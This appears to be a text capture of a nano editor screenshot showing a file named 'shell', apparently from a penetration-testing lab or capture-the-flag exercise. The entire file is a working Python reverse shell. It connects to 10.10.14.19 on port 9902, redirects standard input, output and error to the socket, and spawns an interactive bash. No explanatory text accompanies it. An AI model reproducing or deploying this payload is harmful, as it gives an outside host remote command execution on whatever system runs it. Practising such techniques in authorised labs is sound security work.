 GNU nano 2.5.3 File: shell
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.19",9902))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty; pty.spawn("/bin/bash")
[
^G Get Help ^O Write Out ^W Where Is ^K Cut Tex
^X Exit ^R Read File ^\ Replace ^U Uncut Te